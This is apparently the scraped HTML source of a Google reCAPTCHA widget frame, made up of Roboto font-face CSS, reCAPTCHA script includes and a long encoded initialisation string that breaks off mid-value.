  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="-h-aKVuYe7NMsubMwX7fpA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="-h-aKVuYe7NMsubMwX7fpA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-h-aKVuYe7NMsubMwX7fpA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w5nCssO0MsKjUMO1w64LwpzDqsKbwrvDpVgQMMOcwrpKwp/DgEEkw6PDryLCusKnwoAkwp/[base64]/CgWHDqsOQX3p8w7V5c1hUw7jDm8OHw7A9wpMgw4dfwq7DkwUNeG3CplUvUMKpB8KzwpjDmiPCkzvCpTovWsK4wr15LxfCisOUwrrCvTbCmcO1w7PDiUl7KjjDliDDtsK3wrNHw5/[base64]/w6Mbwrpvw4JXwpJgwoPDl8ONw4HDnU5sWcK/KcKbw51CwrzCpsKgw5w+Sj1Rw4HDjFh9PS7CnGsnKsKYw6sywrvCmRpEwrHDvCXDnMOSworDr8OGw5PCoMK7wrJKXMKrBwvCtsOCI8KdZcKMwo0Hw5DDkFcKwrbDgXhgw5/[base64]/DrRrDtDg8bU3Dsw7DlUoSGBvDvy3ClsKwwqjCocKyw4kWWMOUcsOJw7fDuXbCu27Cgj7Drj/[base64]/CsMKuw4bCqmhowrA9wot5YHpDwpFqw4szworDkDspw6XCtMOmw7NUZMOIXsKxwpY1wqTDiAPDnsOgw4rDksOywp8jWcOIw54bfsO2wqDDtcKLwppBPcKwwpd1wovCjQHCj8KzwplNO8KIdUhUwpjCmcKwKcKjblNAVMOVw79bVMK/[base64]/DkXbCpMKUWcOEw5PCn8O3esOhMW7DlsOVw75Vw5MNIsOVwqTDuSfClcOja0t9wo4cwr/CvzDDsw7ClRotwptiEz/CrcOHwrrDgsKtY8OZwpDCgw7DlxRiZSnCgBsGemxGwrPCp8OcEsKCw74qw6fColLCjsOnMG/CmcOqwqLCvmgnw7JDwoXCgUHDpcOnwpcqwo4GIwbDownCm8K1w7oWw6LCtcK/wrnCs8K9AC4owrjDrThXCELCjcKVI8OUEsKhwp1WbsKHCMK4wokxH0lRECV+wqjDkVPCkFI5IMOdRX7DjcKlBEDCgsKpH8OWw6FBAl/CtBxaZhjDqUpSwqdbwrXDi3IEw6IKBMKadGgeNMOlw6krwp18WjVOLsOMw70ebsKIUcK+UMONYA7CmMOtw4Nrw5rDqMOzw5fCrcOAQCjDscKnCMOVCsK5L1bDtgDCr8OAw7PCvcORw4VKwp3DlsO2w4/Ch8OLalN5EcKYwqFEw6fCkFRCVF/DhVM5QsOIw5bDlsOzw7YPdsK1FMO8QsK0w4jCoRhOAcOAw6HCrljCmcOvXz4iwoHDgQ4zP8OnfVrCj8OlwpgZwpRLw4bDjjlQwrPDncKyw7LCoXNCwoDDpsOnKl5Dwr/ChsKccMKawq5ZIFV9w7MywqfDpHsYw5bCpHECYR7DuXDCnC3DhcOWAMO6wolrbybDlEDDqyvCgULDoXUow7dDwrgXw4zClwTDvxHCjMOQRl/Cp3PDmMKWL8K7NgMLOUvDrUwawq3Ck8KRw6LCk8OAwrrDijjCg0nDoXDDlhvDrcKOQsK/[base64]/wohlJsOIw5FGwpQrew1kw5bDkcOxwqPCmMKjfsO/[base64]/DoS5+w43CkCXCgSRRK37CiBRwSColCMKiw6bDsDfDucKQezUGw7o6wpzCsW1dBcKfBl/DsREgwrTCqUs3UsOtw6bCnjluYzvCr8K+DDYHZCbCv2VbwppVw5QHdnBuw5sNLsOoWMK4GAoeP1pRwpPDu8KKTXTDiDUBRQTCgnlub8K7F8K/w6RcQ1ZCwp4Zw6fCrW3CsMK1woAmaGvDrMKGSSDCqRN7w6hcDWNuBB0CwrfDmcOZwqTCnMOLwr7ClH7CmkIXHcOUwqs2acKRFxzCt3VKwp3DqsOLwoXDmsO+w5PDjjDDizzDtsOFwpMmwqLClsOXA09iVcKqw4/DoVnDkQ7CtB3Dq8K3MU5HG0deZ01Gw6cMw4Vbw7vDn8KxwpJKw6XDll/CjWbDsjc9OMKYDVp/A8KIHsKdwqLDpcK+WRBHw5/DhcOLwpFZw4vDmMKnRT3DhMOYaDnDsjo0wqMKGcKrUWcfw7AgwrpZwoDDrwnDmBN8w4bCvMK6w5x7cMO+wr/DoMKewrbDgVHCjB13WEjClcO6OVoUwplGw4xHw5nDl1REAsK2FWIxNgDCrsOPwrfCr3Jww45xNWAoXSFDwoN6MB4Aw69+w44cWSZhwrrDgsK7w7PCh8Kew5ZaFsOvw7jCrMKZK0PDgljChsKWNsOKY8ODw7vDi8KkBA5dbmLCsHI4DsOKKMKBdU4DS1M8wp9ewo/CtcK0RjgRC8OCwqHDv8O/LMK+wrPDgMKUXmbDq1xnw4AgXHUow4Etw7fDqcKbHsKaaykxcsKkwpAbbXxXRz3DtsOHw4kJw4nDjhrDoQQYdyRPwohbwo3Dp8O+woYAwoXCmjzClcORLsOLw7XDusOyc1HDlzXDosOMwph7aSs3w6I9wrxfwo7CiXTDnyg0D8OyXAxywq3CpR/Cn8OFK8KKSMOdG8Knw7PCq8Kmw7xrM29zw5HDjMOLw63DncKHw6UzWsK8fMOzw5Niwq/[base64]/[base64]/DucKgwoPCvRV+w4LCi8K3w64HT8OhA8OsH8OfVz9XScOGw7XClX4KW8OpD1s1QCTCo3TDn8K5DnlPw5PDu1xYwoxiHg/Dkzh2wrXDugHCrXgSZV1yw6jDpHJUWcKpwqU0w4vDjxspw5vCmBBIYsOiZ8KxJMKtDMKCZB3Dny9CworCgRzDkzVyfMKQw44SwrfDjsOUHcO8OHLDr8OGRcOSfcKmw7PDh8K/FC8gQ8Orw7XDoHbCu0BRwpoxQsOhwovClMK1QBQieMKGw73CtEhPfsK3wqDCj2XDmsOcw6lufH5lwr3DqnHCtcKQw5snwo7DvcK3wpfDlmNHfnPClMKwKcKdwr3CkcKhwr9qw5PCpcKpKWfDn8KwJCPCl8KPKxLCrx/Cm8ObXjfDtRfCmsKRw41XFMOFZMKjA8KGDUPDvMO+GcK/[base64]/DshcRw7l+w6h8RkfCscOkw5rCpMOOw5ADw5TDv8OLw6pqwpwuYcKjIcOQLcKDU8Ktw7rCtsKXwojDkMOXGx0NFAkjwqfDgsKVVk3CrUlNMcOWA8Oqw7LClcKGQcO9dsK3w5LDh8O9woHDicKWBCVSwrlxwrsGOsO0M8OjfsOqw5hcKMKdElTChgjChMO/wrcWQwPCgSLDhsOFaMKfBcKnIMOYw7UAGMKLUW0fYzXCt1TDjMKSwrR2LnLCnSB1Z3k5dUBCM8OKwqXDrMOEasK1FkwrEFfCo8Oma8OtXMK/woYBHcOYwrJnBsKOw4prNQ0pJX1adHhlbcO/Nk/[base64]/[base64]/DrHEfw4vDl8ODw75iQsKow4XCiUQcw6LCgsKVw44Fw4fDt2M0P8OlfwrDr8OXNMObw7QSw4QTPiTDuMK+C2TCtVdJwq9vQ8OCwo/Dhg7CvMKHwrFSw4PDkRsJwrw9w63DlzXDgBjDjcK0w6LCuwvDpMKowpvCgcOlwpxfw4XCshZTcxZNwrlkUsKMTcK/OsKXwqBXUHHCjVzDnxXDv8KlM1vDtsKiwrzDtAY6w4LDrMOaNhLDh35URsOTbSPDnhUPIwsEIMOtJ1QgckvDk1HDtEnDo8K9w5zDucOkRcO9OXPDp8KcZEZOA8KYw4lsQhHDrmZgLcK8w5/CpsOKZMKSwqrCqHjDtsOIw44SwpXDhTDDiMO7w6hNwrIFwonDqsOuLsOKw6UgwozDuF7CsxpEw5bCgDPCgBPCvcO9KMO7McOWOG45wrlQw5t1wo/DkBQZSTUmwrRJC8KMO2wmwr/Cu3oONGrCusOIcMKowrAew4vDn8OwcsOcw4vCrMKbYw7DqcKhTsOtwr3Dnm1Qwo8ew5bDq8K/RG0WwpjCvGtTw5DDg1HDnns/cSzCu8KTw7HCqSxqw5fDgcKROUZDw5zDkiwrwrnCrFQfwqLDh8KOb8ODw4lMw5UafsO1PDLDg8KsXcORRSzDu01HD3NSNV7DgVFnHm/Cs8KdDEo0w71BwqITN1AqPsOKwr7CumvCscOmYxLCj8KGJmk0w4xJwphEDMK0cMKkwoZCwp3Cu8Olw4kawrluwqw5NQrDrDbCmsKyPwtVw47Crz7CrMK9wo8NDMKVw4rCkVU6fMKWD0zCrsOTccKMw7Qow5smw5xsw68vE8O4RwU5wqhOw4PCmMOPZGsqw5/ClHgcHsKdwoXCjcOQw7wQEk/CjMKVDMKlOzrDoBLDuX/ChsKnFQrDoAHCkW7DoMKcwqjCllkzLik+NwIvfMK1SMKyw53CiEfDiVQXw6zDiHhYEnPDsyrDssOXwo/[base64]/DnW7CkDs3U2Few6kWw7TCvhVAcGxqaSJuwo04KmFTHcKEwoXCpTPDjR0hEMOKw7xWw6ECwpzDosOOwrEcLWbDtsKsU1bCjB0swodWwp3CocKNVcKKw4Vuwo/ChEJQIcO9w5nDm2LDkzjDiMKHwpFjwrVub3NRwqHDo8O+w5bDtRovw7LCvcKTwoxEWHdKwrDDvEXCrSNrw7zDhwPDjBduw4TDmiHCglINw5/Cnz/CgMO5FMK3BcK+wqHDvDHCgsO9HsKLSn5HwpnDm07CocOzwqzDtsOSOMO9wpTDoX9mFMKRw5vDpMKteMO7w5vChcONPsKkwpdywqFybDhEf8OrOMOswpNbwr1nwpZaRTZHfWPDlAfCpcKrwpVtw4gMwpnDv3xePn3DmncHBMOjTHdpZsKoH8Obwr/CqsK2w4vDi1BxeMOIwo/DqcKyPQjCuCEtwrvDpcOaN8OMJGgXw6/DoztjZ3cew7Ytw4YLa8OhUMKhAGHDqsOGUHvDjcO7OXDDn8OMFyRVRhYMYcKUwpEMH25dwqdiBCzCoHoOLi9hQ19JJh3Dl8OLw7rCocOBfMKiNzLCpGDCiMKiXsKmwpvDmTECNwEmw5/DpsOdVHfDvsKmwoZOdMO5w7kCw5XCqgjCk8OqXQFPLQUlWMK3GHsJw5XCjinDslTCjWnCssK6w57Dhm11VBUFwoXDtGRZwr9Swp0lM8O+VibDkMK6YcOdwql6bcO4w4DDn8O2Bx3Di8KAw4Bzw4LCocKlVQJyVsKNwpvDisOgwqx8MEQ5JTZwwq/CtcKcwqbDocKFTsKhMMOiwpjCmsOjbDccwrlhw5dwSUJbw6PCgxzDgEhXe8Ofw6hwEGwmwrnCuMKVOGDDrFYVOxdcTsKuQMKrwr/DhMOLw5EBBcOiwpXDlMOiwp4wLQANFsK0w5dNdMKsGTPDpF3DsnM8W8OBwpHDrH4cZ2c5wqvDsB8XwojDpVAxdFkSMcO9dwxZw7fCgWXCiMKtW8KLw4LCg0lqwrolWmY3WhzCqMK/w6JYwrjCksObKQ4SMMK3aALCtEPDscKOPVNQGHbCsMKqPRRDfDU/wqc6w73DsRHDnsOZV8KhVRbDlMKcCTrDu8KVABtuw5DCv0TDq8OYw47DgcOxwr01w7PDksOneAbDuknDkH8gwqQ0wp/CmBpOw5TCjAnCvzd9w6bDvQ4iN8O0w7DCnzvDnSAdw6Igw5LDqsKxw5hHCGJ6JsKfLsKMBMOywp1zw43CkMK7w585ACNBH8KNLlcUJFAiwpjDiRzDqTxvZTFhwpHDnzlCw7XCsHlZw6/DgSfDrcORAMK/CmNLwqLCicK2wqXDjsOhwr7Ds8OtwpnDh8KhwrHDoHPDokMmw7VqwpjDrkbDscK8GU8rE0otw5AgYW8nwoZuKMOBYz5eTXPDnsKvw7zDhsOtwpVCw48hwqBVWx/DriPCrsKvahBZwodrc8OOV8KSwow8M8K+wootwox3RU1pw7cww5A+J8KCLnzDrmnCjC1cwrzDrsKAwoHCoMO4w4/[base64]/LcOrw7QsAMKUOMO1wrpUwrMMZQRIY2MVX8K1wovDtA7CpU01CHnDl8K4wpHDhsOBwpvDscKvKQwJw49iB8O7LmXDvcKdwoVmwpjCocOBIMOrworCploZwr/DrcOBw4d6OjhuwpHCpcKeaQF/[base64]/CsKDwpR4TALCmEEoV8KNVgvDrMOqT8OFwqFhBcKXw7vCgB4gw7cZw55Ed8KCFxbCgcOiM8K7wrrDlcOgwoY+A0PDj1DDmBkAwrAvw7LCrMKMeHPDl8OJLG/DtMKEYcO5V37Cow9TwoxQwrjCpi5yKsOXNDsXwpseT8KNwpLDiHDCvUPDsHzCpcONwpfDrcK+WsOALR8Cw5oRc0xhbMO6YFXCucKWCMK0w5ZBGTrDiAIkXUfDjMKNw6grFMKdUDYJw4Iqwr0Uwow1w4/CqynCq8Keek9jS8O4QcKrXMK4QxBMwqXDnkQWw6cwWy/[base64]/CnMOjw7hnw5BrwoBsbcOjc8K8w5PDpMO+wpQCLcO7w5p1wr3CoMOOMcO7wrpUwr41S3VcAzsHwqHCncK1V8K+w7Qnw5bDucKqQMOgw6/ClQTCuSjDgBY0wq0RBcO2wqHDn8KDw5rCsjLDkCErDcK6IABAw6XCsMKTJsKYw65Pw5BRwpPDv0TDq8O/EcOyV0hXwoVBw50Bf0oYw7ZVw7vChD8Ww5RHYMOiwpDDj8K+wrowZ8OsYQ5Pw4UFCMOIw4HDpxPDrjMvA1p3w6UBwp3Dn8KJw7fDtcKrw4bDmcKiUMOLwobCo1QWEcOPR8Kzw6Avw7jCvcOyIWPCsMOVaxDDsMOeC8O3LSd3w5vCoDjDtW/ChMKxw5TDhMKbfSFnIMO3wr1UHBcnwp7DlzRMacOQw47Do8K0RHHCthBzZUDChSrDu8O6wqzDrgzDl8KHw7XCtzTDkWHDh2kWa8OcPFg4OWPDgjJZfy0jwrTCusOxBXZ1KiLCosOaw50RKgQldS/CnsOkwoXDm8KJw5vCoQjDoMOqw6bCt1hkwqjDncOjwr3CisKwU1vDpMK1woZzw4s6wobDhsOZw4Fxw49YKgJuOMOENgvDiA/CqMOCa8OmGcKrw7bDtcOkMcONw7xeI8OaEl/CiAMGw5cCdMK+RcK2V00Yw44mE8KCNWzDpcKlCUnDn8KMKcOVDWLCjnVxGSvCvUHCv2ZoEMOrcUtQw7HDtRHCmsOLwqw+w7xbw4vDqsOow5pWdkjCu8O9wrbDtTDDucKLUMOcw73CiH/DiU7DksOtw5TDkA5MAsKGBwPCoV/DnsKrw4HDuTYEdFbCoH/[base64]/Y8OKU8O3w4fCqn7Chm3Cn8K3UF4ieV/Dk2FyGsKtJFpgGsKFG8KCT0khPBoCFcKVw5oiw4tIw6vCnsK0MsOcw4QYw7rDk1Viw4JAU8Ojwo01fkEow4UWUMK7w5N1B8KkwrPDmcOww7smwoE8wpp6XX0/HMOMwo0aIcKOwrnDj8K5w7hBDMKKKzJSwqITQsKjw7fDjiIBwrDDq0Qjw5AAwr7DnMO8wqTCssKCwqHDghJAw5zCrjEFIX3CkcKIw5hjC0dTUFrCtQDDp2pdwqgnwrPDv2B+woHCqR/CpWDCiMKPPw3CoF7Dqy0TTE/CosKCQmhgw5/DoAnDoRXDpE1vwoPDmMOGw7PDnRVmw6cPVsOUNcOLw7LCmsO0c8KGT8KNwq/[base64]/DkBfDpMKQwq3Cl8KpwrzDp8OxHsKdZcK9w6oWMBYYNyLCssK/dsO5ecO3M8KCwrnDtCDCpBzCk1ZMVw10EsKPBw7DtgzCm0nDs8OhdsOWdcOKwpoqeWjCr8OSw6rDr8KvFcKVwocJw6rDnVbDoBlyCS9Ow6nDiMOrw7/CpsKhwqtpw5VITsKPNgjDo8KEwrtqwoDCqUTCvwgyw6HDlF9/WMK9wq/CqR5Aw4QzJsKRwowKAHAofidwO8KYQWJoZsOGwp4LfXZcw4VYwobDvMKnPMOkw73CtBLDusK4AsKBwqwUbcK9wpFuwr80VsKdTsOiSV/[base64]/DrwBHPsOdZjnDqsKQw4JfSQhXScODw40Qw6vCo8KIwpslw4bCmjI9w4YnPsOLAcKvwpNWw4vCgMKbwrzCoTVxK1LCv2NsMcOVw5fDqE8mJcOIScKqwoXCr2NZKS/DksK5DQbCmD87BcOcw43Do8K0flPDm0/[base64]/[base64]/ChEpHWsODwqs5DcK5PEEuRsOWw7XDocORw7nCmVTCn8K2worDmV/DulLDrwfCi8K6JBTDpjLCkBTDjRNnwoN5wo93w6DDiTwEwqDCvHpMw63CoRrCkRbCvxvDvMODwpsew47Dl8KjNzrCoXLDlzlFD3jDocOXwrXCv8OhPMK1w7kkwrrDnD82w5nCi3hdQsKpw4bChcO4AcKawppuwqPDkcO6XsK/wpjCigrCs8OyFHlGDytzw73CqhXCrsKJwr5tw5jChcKgwrPCisOow4oqeTs+wpcQwplzAw8RQcKuJknCkxFfZcOTwrw1wrBUwovCmVzCvsKmYFjDnsKNwptCw44CO8OcwoPCl3l1BMKywq0fbXzCmjl4w57CpSLDjsKDW8KaCsKGO8OPw6g/wqPCvMOeIsKUwq3CtcOWSFkowoAqwo3Dm8OFV8OVwph+woXDt8KlwpcCCnXCvMKLQcOyOMOsSFhCw6dbJGsxwqTDssO4woNZWsKADsO6bsKqwrLDk2nCmRRRw7fDmMORw5vDlwvCmW8uw6sxTEvCtzR/[base64]/Csk7ChMKdwrlVwoFhUsKuw5vDksOZwrNvw6vDocKDwonDgw/CnBrDpGvCp8K1wo3DjgXCq8ORwp3ClMK2FVwUw4Qgw7BnTcOgairDpcKBZSfDisO0K0jCuxfDpcO1KMOvflAVwpbCp2QVw7YHw6EZwoXCqTXDncKxCMKBw6YTTmI0K8OPdsO1A2/Ct0RGwrUScXV0w6rCpMKFeVbDvmjCv8OBGkDDocODRRRnQ8Kfw5nCmBp8w5jDnMK1w73Ctkl1ZMOCejU/LhgLw54Zbn53A8K1w41qA3VGfELDn8K+wqrCisO7w71QWEw7w5TCkyLDh0HDhsOIwpE+GMOiPGtdw4ZuCMKDwpkrNcOgw5YAwrzDrUnCr8OpNMOeTcK7L8KPc8K/XsOnw7YSEwnDsknDrgE8wpNrwokcBlU8IcKgHcOBC8OsLcOiLMOqwq3CnnfCk8Kmwqg0cMOqNsORwrQiN8KYesOsw67DsVkJw4ItFA/CgMK9e8O2T8OBw7VxwqLCscOVLkVYV8KDcMOnaMKscSxAN8OGw6PCiQzCl8O7wrV8TMKMJ0dpccOmwq3DgcOzQMOcwoYETcKXwpYxJEHDjRPDl8O/wohcWcKsw6oFDgFawqJhDcODRMK2w6oKQMKPMisJwqjCgcKIwqdaw4fCnMKHPBLDoHXCs2dOI8OTw4JwwqDCqQ5kbUU/LDg9wowDKmkCPsOzE0YENF3ClcK3I8KiwrTDlMOWw6jDrV46bsKGw4HDlEweLMO3w6xmCHjCpBh7Q0EWwqrDjsKuwrDChX3DmwZrGcKybXkbwoTDk3pkwpHDuwHCjWJgwozCtSYSByPDvEZwwr/DqH7Ck8Oiwqw+VsKywqAYIx3DixfDj2JHD8Kcw5tpXcOdQjQXNnRSDxHDnGx1Z8OwD8Ozwoc1BFENwpscwoTClHl6NMKTacK6ZmzDiGtFIcOZw6vCmsK9NMKRw5siw5DDhwJJI3tlA8O2M3fCkcOfw74IEcO/wrwWKnomw5DDo8K0wr3DscKGG8K0w4ErccKVwqPDmkjCjMKAFsKtwpojw7/DkTslaxPCiMKbE0N2H8OMGjxNHgjDkQbDr8KDw5rDqwxOOj0rFzvCkcOHHsKLZDdqwqcOLsKYw4puFcK4OMOvwoVbN3h7w5rDs8OMXGzCqMKYw5Rvw43DnsKqw67Dn07Do8OjwoZALsKgZmHCtsO6w6nDpjBdLsOvw7R3woPDszEfw7DDiMK0wo7DosKnw4Ncw6/[base64]/[base64]/CpMKjK8OvGGlKKMKLwptNGsOfw6XDvsKswocBM8Kfw4gvDHpjDMOFbkLDtcKowpRHwod/w5zDmcK0C8KIMQbDv8K8w6YKDMOOYTlFHsKbaTcuGRRKcsKGNUnDhUnDmiVpUk7Cj2YbwppCwqRww77CsMKtwrfCgcKkY8KUNl/[base64]/CnGzCvggcDMKNw4/DmMKBDh/DihF8w57Dm8OBw7BsbCzCq8KIH8K4CsOUwoFdADjCh8KlQh7DhMKTWEwFQcKuw5DCmD/DiMKow7XDhnrClwYuwozDu8K5f8Kaw7LCiMKLw5vCn2XDpyILJcOcPWvCrGHDinEpGMKaIh8gw7REOB55AcO/wqXClcK6dcK0w7bDsXgKwrNmwozCrRXDlcOmwrpuwoXDhznDlwTDuFtoYMK7ERnCllXDtGzClMKvw7hyw7nCm8OkbSjDpTpdwqBRW8KATnnDpS8WfUHDvcKRcH51wqZuw5hdwqgQwoV3HsKVCsOCw4hHwoo/[base64]/Cmn3DucObwpMpO8KPw6zClUfCg8OIRMKvw7o1NsKwwrDDu1DDmBzCucKywrXDnybDrMKzYMObw6nCjWclGcK3wpNubcODR2tqQsKFw7cRwqNIw4nDi2AIwrrDvm9jQ2c6CsKBKi4mOnHDkXhYcz9cPCk6QxXDsW/DlBfDmW3CrcKiGjDDsA/DlWNpw4nDlygcwrkOwp/DiTPDhgx8bmzDu11RwqHCmVfDs8OuKFDDs28bwpN